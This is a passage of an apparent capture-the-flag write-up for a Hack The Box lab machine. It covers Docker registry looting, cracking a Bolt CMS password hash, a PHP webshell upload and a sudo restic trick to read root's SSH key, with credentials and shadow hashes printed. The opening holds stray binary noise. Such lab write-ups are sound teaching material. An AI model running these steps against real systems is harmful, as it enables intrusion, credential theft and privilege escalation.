X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=63072000; includeSubdomains
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
������ÿìANë0½Î)üÒÍcxl7TÖXq$êÆnQ9Ç¡ÀéQZÔ!!Âß&ÑÈ
ç÷?Æ
À,#°ãð»ýçrZå 3
@
B³±
ëéÐ+G�¾çðr¿^ÿÖ5ËzmR=ÒKøþ"à¼ô?ûúO««£Ñûù#ý¥ÌwúC^dBàRä¡'iâ ×òuèØ¢¶Ì<¶¦ô4YFó ÖtX%je¬§ Î#lÕÆÒmLkÊ\Óx"V¬ÖwUôº=¾°Þ8Ú*Ķr
]6n¸|Gh¬¦ñÕýMù,¿ô
ÙÕÏßr]kc}í¨ÒÚèÙ0
ý?ÅQÝ J }ww>ûþO7U
âØ3 ÷C>ôýûó_Þÿ
àÿ@ ���ÿÿÎ"S���
Now there are two ways, either we manually download each digest and then unzip them https://www.notsosecure.com/anatomy-of-a-hack-docker-registry/. Or we can just install docker on our system (for parrot OS I had to download the deb and install is manually, https://www.tecmint.com/install-docker-and-run-docker-containers-in-ubuntu/)
Let’s first download one of these digest to see what it’s about. We can download all these files and save by typing this in the url. by using curl.
$curl http://docker.registry.htb/v2/bolt-image/blobs/sha256:2931a8b44e495489fdbe2bccd7232e99b182034206067a364553841a1f06f791 -u admin:admin --output sha29
Catting the file actually broke my terminal:
$cat sha256_302bfcb3f10c386a25a58913917257bd2fe772127e36645192fa35e4c6b3c66b
AN0)cxl7TրXq$nQ9ǡQZ!!&?Ɨ
,#r 3@
B
+Gr^5zmR=K"?O#wC^dBR'iu<4YFtX%je #lmLk\x"VwU=8*Ķ⎼
]6┼≠G
M←
QݗJ£┬┬>O7U⎼]┐␌£ퟨ▮
3C>_@ "S┌─[⎼⎺⎺├@⎻▒⎼⎼⎺├]─[·/D⎺␌┤└␊┼├⎽/CTF⎽/H▒␌┐T
␊B⎺│/R␊±␋⎽├⎼≤/▒⎻␋]
└──╼ #┌␍
That’s fun. Anyway, looking in more detail at the files we see they are gzips files
$exiftool sha256_02666a14e1b55276ecb9812747cb1a95b78056f1d202b087d71096ca0b58c98c
ExifTool Version Number : 11.91
File Name : sha256_02666a14e1b55276ecb9812747cb1a95b78056f1d202b087d71096ca0b58c98c
Directory : .
File Size : 222 bytes
File Modification Date/Time : 2020:04:02 00:47:56+02:00
File Access Date/Time : 2020:04:02 00:47:56+02:00
File Inode Change Date/Time : 2020:04:02 00:58:39+02:00
File Permissions : rw-r--r--
File Type : GZIP
File Type Extension : gz
MIME Type : application/x-gzip
Compression : Deflated
Flags : (none)
Modify Date : 0000:00:00 00:00:00
Extra Flags : (none)
Operating System : unknown
So as with the /install we can unzip the files. But again we’ll have to use the -c command to just print whats being unzip. There are 10 files to extract, one of the interesting files shows
$cat sha256_02666a14e1b55276ecb9812747cb1a95b78056f1d202b087d71096ca0b58c98c
etc/0040755000000000000000000000000013472256035010032 5ustar0000000000000000etc/profile.d/0040755000000000000000000000000013472256264011720 5ustar0000000000000000etc/profile.d/01-ssh.sh0100755000000000000000000000033613472067523013267 0ustar0000000000000000#!/usr/bin/expect -f
#eval `ssh-agent -s`
spawn ssh-add /root/.ssh/id_rsa
expect "Enter passphrase for /root/.ssh/id_rsa:"
send "GkOcz221Ftb3ugog\n";
expect "Identity added: /root/.ssh/id_rsa (/root/.ssh/id_rsa)"
interact
etc/profile.d/.wh.02-ssh.sh0000600000000000000000000000000013472256232013730 0ustar0000000000000000
We have a passphrase for a ssh key: GkOcz221Ftb3ugog apparently (not sure if the \n is part of the password). We now need to find the key and a username.
A better way to go along with this is to mount the image. To do that, we’ll need to install the certificate we saw in the previous file. To do that though, we’ll need a certificate. Indeed, if we try to login right now, regardless of the username:password we get an error
$docker login http://docker.registry.htb/v2/
Username: admin
Password:
Error response from daemon: Get https://docker.registry.htb/v2/: x509: certificate signed by unknown authority
We did find the certificate in /install. We just need to create a key:
$openssl genrsa -out client.key 4096
Generating RSA private key, 4096 bit long modulus (2 primes)
........................................................................................++++
.......................................................................................................
.......................................................................................................
.....++++
e is 65537 (0x010001)
$openssl req -new -x509 -text -key client.key -out client.cert
You are about to be asked to enter information that will be incorporated into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
We also copy the certificate from the install to a cert.pem file
$cat cert.pem
-----BEGIN CERTIFICATE-----
MIIC/DCCAeSgAwIBAgIJAIFtFmFVTwEtMA0GCSqGSIb3DQEBCwUAMBMxETAPBgNV
BAMMCFJlZ2lzdHJ5MB4XDTE5MDUwNjIxMTQzNVoXDTI5MDUwMzIxMTQzNVowEzER
MA8GA1UEAwwIUmVnaXN0cnkwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIB
AQCw9BmNspBdfyc4Mt+teUfAVhepjje0/JE0db9Iqmk1DpjjWfrACum1onvabI/5
T5ryXgWb9kS8C6gzslFfPhr7tTmpCilaLPAJzHTDhK+HQCMoAhDzKXikE2dSpsJ5
zZKaJbmtS6f3qLjjJzMPqyMdt/i4kn2rp0ZPd+58pIk8Ez8C8pB1tO7j3+QAe9wc
r6vx1PYvwOYW7eg7TEfQmmQt/orFs7o6uZ1MrnbEKbZ6+bsPXLDt46EvHmBDdUn1
zGTzI3Y2UMpO7RXEN06s6tH4ufpaxlppgOnR2hSvwSXrWyVh2DVG1ZZu+lLt4eHI
qFJvJr5k/xd0N+B+v2HrCOhfAgMBAAGjUzBRMB0GA1UdDgQWBBTpKeRSEzvTkuWX
8/wn9z3DPYAQ9zAfBgNVHSMEGDAWgBTpKeRSEzvTkuWX8/wn9z3DPYAQ9zAPBgNV
HRMBAf8EBTADAQH/MA0GCSqGSIb3DQEBCwUAA4IBAQABLgN9x0QNM+hgJIHvTEN3
LAoh4Dm2X5qYe/ZntCKW+ppBrXLmkOm16kjJx6wMIvUNOKqw2H5VsHpTjBSZfnEJ
UmuPHWhvCFzhGZJjKE+An1V4oAiBeQeEkE4I8nKJsfKJ0iFOzjZObBtY2xGkMz6N
7JVeEp9vdmuj7/PMkctD62mxkMAwnLiJejtba2+9xFKMOe/asRAjfQeLPsLNMdrr
CUxTiXEECxFPGnbzHdbtHaHqCirEB7wt+Zhh3wYFVcN83b7n7jzKy34DNkQdIxt9
QMPjq1S5SqXJqzop4OnthgWlwggSe/6z8ZTuDjdNIpx0tF77arh2rUOIXKIerx5B
-----END CERTIFICATE-----
So our files are:
$ls
cert.pem client.key client.cert
$cp client.* cert.pem /etc/docker/certs.d/docker.registry.htb/.
$ls /etc/docker/certs.d/docker.registry.htb/
cert.pem client.cert client.key
Now that we have moved the keys to the certs.d for docker, we can login
$docker login http://docker.registry.htb/
Username: admin
Password: admin
WARNING! Your password will be stored unencrypted in /root/.docker/config.json.
Configure a credential helper to remove this warning. See
https://docs.docker.com/engine/reference/commandline/login/#credentials-store
Login Succeeded
And now we can pull the image
$docker pull docker.registry.htb/bolt-image
Using default tag: latest
latest: Pulling from bolt-image
f476d66f5408: Pull complete
8882c27f669e: Pull complete
d9af21273955: Pull complete
f5029279ec12: Pull complete
2931a8b44e49: Pull complete
c71b0b975ab8: Pull complete
02666a14e1b5: Pull complete
3f12770883a6: Pull complete
302bfcb3f10c: Pull complete
Digest: sha256:eeff225e5fae33dc832c3f82fd8b0db363a73eac4f0f0cb587094be54050539b
Status: Downloaded newer image for docker.registry.htb/bolt-image:latest
Great we can now run this box hopefully
$docker ps -l
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
8dffe724ead5 docker.registry.htb/bolt-image "bash" 4 seconds ago Exited (0) 2 seconds ago stoic_ramanujan
$docker run -it docker.registry.htb/bolt-image
root@1abe759b82f6:/# whoami
root
Great we are on the image. It looks like we have root, all done!
USER
But no, this is just a local docker. but we can search the box for any interesting files. We can use linPeas.sh https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh.
For that we actually need to install wget in the docker : apt install wget. On our local machine we can use python for creating a HTTP server (python -m SimpleHTTPServer) and we can download the script in the docker.
root@1abe759b82f6:/# wget http://10.10.15.93:8000/linpeas.sh
--2020-04-02 18:03:09-- http://10.10.15.93:8000/linpeas.sh
Connecting to 10.10.15.93:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 160486 (157K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh 0% 0 --.-KB/s linpeas.sh 100% 156.72K --.-KB/s in 0s
2020-04-02 18:03:09 (570 MB/s) - 'linpeas.sh' saved [160486/160486]
And we run it. I won’t put all the output, just what I think might be of interest.
root@1abe759b82f6:/# sh linpeas.sh
[...]
[+] Looking for ssl/ssh files
/root/.ssh/id_rsa
/root/.ssh/id_rsa.pub
/root/.ssh/known_hosts
Private SSH keys found!:
/root/.ssh/id_rsa
--> Some home ssh config file was found
/root/.ssh/config
Host registry
User bolt
Port 22
Hostname registry.htb
[...]
So we have an id_rsa file and its public key. Looking at the public key we see that it finishes with ...9asjSpIT5Bmow== bolt@registry.htb which suggests that this ssh key is not actually for root but maybe for bolt user. We also have the password we found earlier. let’s try sshing with those:
root@1abe759b82f6:~/.ssh# ssh -i id_rsa bolt@10.10.10.159
Enter passphrase for key 'id_rsa': GkOcz221Ftb3ugog
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-65-generic x86_64)
System information as of Thu Apr 2 16:08:12 UTC 2020
System load: 0.04 Users logged in: 1
Usage of /: 5.6% of 61.80GB IP address for eth0: 10.10.10.159
Memory usage: 30% IP address for br-1bad9bd75d17: 172.18.0.1
Swap usage: 0% IP address for docker0: 172.17.0.1
Processes: 171
Last login: Thu Apr 2 15:57:09 2020 from 10.10.15.124
bolt@bolt:~$ id
uid=1001(bolt) gid=1001(bolt) groups=1001(bolt)
bolt@bolt:~$ cat user.txt
ytc0ytdmnzywnzgxngi0zte0otm3ywzi
Yes! We have user. let’s goo for root. We should copy the id_rsa keys outside the docker and run all this in our working directory. We do want to delete the dockers to save space on our machine
$docker rmi --force registry:latest
Untagged: registry:latest
Untagged: registry@sha256:7d081088e4bfd632a88e3f3bcd9e007ef44a796fddfe3261407a3f9f04abe1e7
Deleted: sha256:708bc6af7e5e539bdb59707bbf1053cc2166622f5e1b17666f0ba5829ca6aaea
$docker rmi --force docker.registry.htb/bolt-image:latest
Untagged: docker.registry.htb/bolt-image:latest
Untagged: docker.registry.htb/bolt-image@sha256:eeff225e5fae33dc832c3f82fd8b0db363a73eac4f0f0cb587094be54050539b
Deleted: sha256:601499e98a60fad1012dffea66a4bafe8cb1b9f86215cc91ad698f27c73cea52
ROOT
So to get root, we can go back to our initial ffuf output, indeed there was a /bolt directory in the url. Whilst we visit the website, we can run ffuf in this directory.
$~/Git/ffuf/ffuf -u http://10.10.10.159/bolt/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.0.2
________________________________________________
:: Method : GET
:: URL : http://10.10.10.159/bolt/FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
files [Status: 301, Size: 194, Words: 7, Lines: 8]
tests [Status: 301, Size: 194, Words: 7, Lines: 8]
src [Status: 301, Size: 194, Words: 7, Lines: 8]
app [Status: 301, Size: 194, Words: 7, Lines: 8]
theme [Status: 301, Size: 194, Words: 7, Lines: 8]
vendor [Status: 301, Size: 194, Words: 7, Lines: 8]
extensions [Status: 301, Size: 194, Words: 7, Lines: 8]
bolt [Status: 302, Size: 308, Words: 60, Lines: 12]
[Status: 200, Size: 8894, Words: 3242, Lines: 240]
:: Progress: [220546/220546] :: Job [1/1] :: 212 req/sec :: Duration: [0:17:16] :: Errors: 0 ::
Going to http://registry.htb/bolt, We find a website being build.

Ok that’s definitely a website. though there is nothing in it apart from the message telling us to create an ‘About us’ page. This definitely looks like a CMS. And indeed at the bottom of the page we get a link for https://bolt.cm/. Looking at the documentation we can see the URL to the login screen https://registry.htb/bolt/bolt/login.

admin:admin or admin:password don’t work. If we try the I forgot my password, we just see that it sends an email to whatever the username specified is. Knowing that this is a CMS, there must be a database somewhere. And indeed, in the our ssh terminal we can find it at /var/www/html/bolt/app/database. So we can simply download this to investigate on our local machine. The good thing is is that the webmaster is using sqlite which is not password protected by default. What we can do is download the database and take a better look with DB Browser for SQLite. To download it, we can easily prompt a http server in the database directory
[remote]
bolt@bolt:/var/www/html/bolt/app/database$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.15.93 - - [02/Apr/2020 17:32:04] code 404, message File not found
10.10.15.93 - - [02/Apr/2020 17:32:10] "GET /bolt.db HTTP/1.1" 200 -
[local]
$wget http://10.10.10.159:8000/bolt.db
--2020-04-02 19:29:25-- http://10.10.10.159:8000/bolt.db
Connecting to 10.10.10.159:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 294912 (288K) [application/octet-stream]
Saving to: ‘bolt.db’
bolt.db 100%[=================>] 288.00K 92.2KB/s in 3.1s
2020-04-02 19:29:29 (92.2 KB/s) - ‘bolt.db’ saved [294912/294912]
Great, now we open the browser sqlite.

We see in the bolt_users table the admin user and a hash. Let’s copy that to a file and ask john
$cat hash
$2y$10$e.ChUytg9SrL7AsboF2bX.wWKQ1LkS5Fi3/Z0yYD86.P5E9cpY7PK
$john hash
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
strawberry (?)
1g 0:00:00:08 DONE 2/3 (2020-04-02 19:35) 0.1133g/s 126.5p/s 126.5c/s 126.5C/s stinky..warren
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Hello ! we have a username:password: bolt@registry.htb : strawberry. It is interesting that this is a bcrypt [Blowfish 32/64 X3] password type. Let’s try to login with that:

Great! we have the dashboard. now we need to figure out what to do with that. We have a confirmation on the version: Bolt 3.6.4. There is a known security issue with this version that is you can upload a file to get a RCE.
Looking around, we see that there is a way to upload a file in the file management system. However, when trying to upload a php file to get a reverse shell, we get an error. The file is inaccessible for some reason. However, the filter only allows specific extensions to be uploaded. So what we need to do is add php in the config.yml file through the dashboard http://registry.htb/bolt/bolt/file/edit/config/config.yml
accept_file_types: [ twig,php, html, js, css, scss, gif, jpg, jpeg, png, ico, zip, tgz, txt, md, doc, docx, pdf, epub, xls, xlsx, ppt, pptx, mp3, ogg, wav, m4a, mp4, m4v, ogv, wmv, avi, webm, svg]
No, we can upload a php file. I’m going to use this php shell : https://github.com/WhiteWinterWolf/wwwolf-php-webshell
We then simply navigate to the URL of the file and get a webshell http://registry.htb/bolt/theme/base-2018/source/webshell.php?16f3f450e7

So we got a shell with user www-data. Looking at the permission we a sudo access:
$sudo -l
Matching Defaults entries for www-data on bolt:
env_reset, exempt_group=sudo, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bolt:
(root) NOPASSWD: /usr/bin/restic backup -r rest*
We can there run restic as root. This software allows to do backups. https://restic.readthedocs.io/en/stable/030_preparing_a_new_repo.html#rest-server Looking at the docs, we see that by adding the --files-from, we may read from a file we would want to back up. We can therefore look at the id_rsa key that would be in /root/.ssh/ if it exists.
$sudo /usr/bin/restic backup -r rest* --files-from /root/.ssh/id_rsa

And indeed we find a key. We must clean it up but we have it. There is one thing to be careful with. Indeed, using vim we can remove the repeating strings with :%s/key to remove//, However, on the 5th line from the bottom, the one that is not the same length, we need to add a / ad the beginning as it is fused with that / of the directory. I won’t admit how long it took me to realise this.
I, by habit, tried to crack the key, but it is not passphrase protected. So we can directly login with ssh
$python2 /usr/share/john/ssh2john.py id_rsa
id_rsa has no password!
$ssh -i id_rsa 10.10.10.159
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-65-generic x86_64)
System information as of Thu Apr 2 21:47:58 UTC 2020
System load: 0.07 Users logged in: 0
Usage of /: 5.6% of 61.80GB IP address for eth0: 10.10.10.159
Memory usage: 29% IP address for br-1bad9bd75d17: 172.18.0.1
Swap usage: 0% IP address for docker0: 172.17.0.1
Processes: 157
Last login: Mon Oct 21 09:53:48 2019
root@bolt:~# id
uid=0(root) gid=0(root) groups=0(root)
root@bolt:~# cat root.txt
ntrkzgnkotaxyjv0ntrinda4yzbkztgw
Done !
Guanicoe
| name | hash |
|---|---|
| root | $6$tBgQhcnm$9LkMBpvqFk8yk2WbvQYSiZdvA6k0w3b3lfcdJzTE5BrGm5b/IyEfFD5HskZ3Z35yhrj9hbyrhbFELzzQa5ldP0 |
| git | $6$u.ix2wsI$11gn1OZX8UIFodXK.egLdYBI7e7tvsOjJa2Nc98SbZOcqISdUwWFzeJAliORbhL8dVOtHh2BN3sTix.jGpsI21 |
| bolt | $6$MbEsG45E$GwigsJKeDuECWa.fnc5yfN0ahJOYYU9RuQ044xQlmt7blReerywj4EQoVyrElU1XgUzqunQ5ZAPoL1/V7KRXG1 |